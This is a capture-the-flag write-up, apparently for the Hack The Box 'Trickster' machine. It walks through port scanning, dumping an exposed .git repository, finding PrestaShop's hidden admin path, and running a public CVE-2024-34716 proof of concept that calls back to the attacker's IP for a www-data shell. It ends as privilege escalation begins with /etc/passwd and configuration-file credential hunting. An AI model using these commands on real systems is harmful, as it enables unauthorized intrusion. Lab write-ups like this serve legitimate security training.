Recon 🕵️
Network Enumeration
TCP Scan
ip=10.129.104.100
nmap -sCV -p- -vv -A -T5 -oA scan/normal $ipBased on the TCP scan results, the following ports are available for further assessment:
| Port | Software | Version | Status |
|---|---|---|---|
| 22/tcp | ssh | ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | open |
| 80/tcp | http | ttl 63 Apache httpd 2.4.52 | open |
The scan also disclosed the domain name for this box:

let’s add it to our /etc/hosts file :
echo "$ip trickster.htb" | sudo tee -a /etc/hostsUDP scan
./udpz $ip --retries 1 --timeout 20000Based on the
UDP scan results, no open ports were identified for further assessment.
Web Enumeration
Port 80 : trickster.htb
Let’s start by doing some manual web enumeration:
curl -I http://trickster.htbWe can see several caching headers (Last-Modified, ETag, and Vary), and it also indicates that the website is running on an Apache 2.4.52 web server hosted on an Ubuntu machine.

Upon checking the website, we can see that it is presented as an online shopping site, with several buttons. All of them are static, except for the shop button, which redirects us to a new subdomain, shop.trickster.htb, when hovered over. 
let’s add it to our /etc/hosts file :
echo "$ip shop.trickster.htb" | sudo tee -a /etc/hostsPort 80: shop.trickster.htb
If we check it out, like we did earlier with trickster.htb :
curl -I http://shop.trickster.htb
We can see that this time it’s instructing the browser to prevent caching using multiple directives (no-store, no-cache, must-revalidate), as well as the Pragma: no-cache header for legacy browser support. Additionally, the response includes a Set-Cookie header for the session ID (PHPSESSID) which Other than the age control parameters, it also contains these attributes:
path=/: The cookie is valid for all pages on the domain.HttpOnly: The cookie is inaccessible to JavaScript, protecting against XSS attacks.SameSite=Lax: The cookie is only sent in same-site requests, reducing the risk of CSRF attacks while still allowing top-level navigation. We also observed twoPrestaShopcookies, indicating that the website is running thePrestaShop CMS. These cookies store session information for user tracking and authentication. Interestingly, both cookies have the same name,PrestaShop-8460c864c88c2f307734ab15f2244f46, but with different values, which seemed odd. After researching it on Google, I found that this is likely amisconfigurationby the developer.
If we visit the website, we can see that it is indeed a store with many features, such as login pages, password resetting, and buying items, rather than just static links. This creates a large attack surface that we need to enumerate:

Fuzzing directories:
First, let’s start by fuzzing directories:
feroxbuster -u http://shop.trickster.htb -w /usr/share/seclists/Discovery/Web-Content/quickhits.txtWe get a lot of hits, but the .git one caught my eye:

We can see that it is indeed a Git repository that they might have forgotten to remove:

Dumping the .git directory locally using git-dumper:
Let’s use git-dumper to dump the git repository:
git-dumper http://shop.trickster.htb/.git shop/if you don’t have it, you can install it with pip :
pip3 install git-dumper.

As usual, I started by checking the commit history, as it often leaks sensitive information. I was able to retrieve a username, an email, and a confirmation that an admin panel exists.

adam:adam@trickster.htbI looked through the source code to find anything interesting or a route to the admin panel, but I didn’t find anything useful. So, I turned to Google, hoping to find a way to access it, and I came across this article:

This means that this directory name, which initially seemed weird to me, is actually the path to the admin panel:

http://shop.trickster.htb/admin634ewutrx1jgitlooajApparently,
PrestaShoprandomizes the path to the admin panel as a security measure to preventcrawlersandweb fuzzing attacks.
PrestaShop Admin Panel
If we go to it, we can see the version of PrestaShop, as well as a login panel:

Exploiting 🦈
Foothold
Shell as www-data : CVE-2024-34716
Since I don’t have credentials, I started by looking for vulnerabilities in PrestaShop 8.1.5 and I found this article:

This vulnerability actually has a working PoC on GitHub. Initially, I thought it would be better to do it manually, but I couldn’t get it to work (Reproducing the first Part of it is nearly impossible with automating it), so I will just leave it and
use their PoCfor now.
Let’s run the PoC:
python3 exploit.py --url http://shop.trickster.htb --email adam@trickster.htb --local-ip 10.10.14.33 --admin-path admin634ewutrx1jgitlooajAnd we magically get a shell as www-data:

I will go through this exploit in the
Beyond Rootsection.
Privilege Escalation
We can see that there are three more users on the system:
cat /etc/passwd | grep /bin/bash
Which means that we need to escalate to either
adamorjames.
Shell As James:
Looking through the configuration files of prestashop, I found this file with credentials to the mysql database:
